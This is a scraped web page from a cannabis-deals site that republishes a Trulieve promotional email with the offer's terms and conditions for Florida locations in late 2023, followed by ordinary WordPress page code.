<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 10px !important; padding-left: 10px !important; padding-right: 10px !important; padding-top: 5px !important;">
<div style="color: #3c8746 !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 14px !important; font-weight: 400 !important; letter-spacing: 0px !important; line-height: 120% !important; text-align: center !important;">
<p style="margin: 0 !important; margin-bottom: 16px !important;">Offer is valid 8/31/2023 &#8211; 9/2/2023 in Florida locations only. Orders must be picked up by end of day on 9/2/2023 to qualify, store hours may vary. For delivery orders, orders must be placed by 9/2/2023 to qualify for savings. Excludes Cultivar, Khalifa Kush, AlienLabs, and Connected pre-rolls. Excludes B-sides, Misfits, and Seed Junky flower. Cannot be combined with any other patient discounts, coupon, production promotion or sale. Offer has no cash value. Returns of any portion of the purchase will require equal forfeiture of offer or amount equal to offer. Trulieve, subsidiaries, affiliates, parent companies and third parties on behalf of Trulieve have the right to end or modify any offer at any time. Other restrictions may apply. Please see dispensary associate for more details. Product variety, availability, and THC% may vary by location.</p>
<p style="margin: 0 !important;"><span style="color: #3c8746 !important;"><br /></span></p>
<p align="center"><a href="https://link.trulieve.com/z/ty1v1zsf1?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=6"><img decoding="async" alt="Instagram" src="https://cdn.getblueshift.com/pictures/116704/content/logo_instagram_tlbranded.png" height="30" width="30"></a>     <a href="https://link.trulieve.com/z/pdiroyivk?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=7"><img decoding="async" alt="Facebook" src="https://cdn.getblueshift.com/pictures/116701/content/logo_facebook_tlbranded.png" height="30" width="30"></a>     <a href="https://link.trulieve.com/z/k7gfnwzqx?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=8"><img decoding="async" alt="Twitter" src="https://cdn.getblueshift.com/pictures/116702/content/logo_twitter_tlbranded.png" height="30" width="30"></a>    <a href="https://link.trulieve.com/z/kr8sad554?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=9"><img loading="lazy" decoding="async" alt="Linkedin" src="https://cdn.getblueshift.com/pictures/116703/content/logo_linkedin_tlbranded.png" height="30" width="30"></a></p>
<p><font size="-1"> Trulieve<br /> 3494 Martin Hurst Rd, Tallahassee, FL 32312 <br /><a href="https://link.trulieve.com/customer/email_preferences?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;eid=1d936b96-1f34-42cd-a314-c6cca4d70be7&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_aaid=8b801f73-7e87-4f84-ae74-af279053bf3c&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=10">Unsubscribe</a></font></p>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p><img loading="lazy" decoding="async" src="https://link.trulieve.com/track?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;bsft_aaid=8b801f73-7e87-4f84-ae74-af279053bf3c&amp;eid=1d936b96-1f34-42cd-a314-c6cca4d70be7&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_tv=10&amp;bsft_mime_type=html&amp;a=open" border="0" width="1" height="1" alt="" style="margin: 0 !important; padding: 0 !important; border: 0 !important; height: 1px !important; width: 1px !important;"><img loading="lazy" decoding="async" src="http://url3786.trulieve.com/wf/open?upn=[base64]" alt="" width="1" height="1" border="0" style="height: 1px !important; width: 1px !important; border-width: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; margin-right: 0 !important; margin-left: 0 !important; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; padding-left: 0 !important;"></div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/"
    dc:identifier="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/"
    dc:title="Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨"
    trackback:ping="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grab-new-1g-maui-wowie-trupod-for-35-off-%F0%9F%92%A8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/bag-day-12-deals-with-roll-one-favorites-%f0%9f%8e%81%e2%9c%a8/">Bag Day 12 Deals with Roll One Favorites 🎁✨</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/celebrate-with-these-deals-40-off-sun-bites-3-2-83g-for-45/">Celebrate with these deals: 40% off Sun Bites, 3 &#8211; 2.83g for $45</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/20-tuesdays-get-your-favorites-for-less/">$20 Tuesdays — get your favorites for less!</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/modern-flower-chiesel-8ths-at-25-%f0%9f%92%9a/">Modern Flower Chiesel 8ths at $25 💚</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/unwrap-day-11-holiday-deals-%e2%98%83%ef%b8%8f%e2%9d%84%ef%b8%8f/">Unwrap Day 11 Holiday Deals ☃️❄️</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
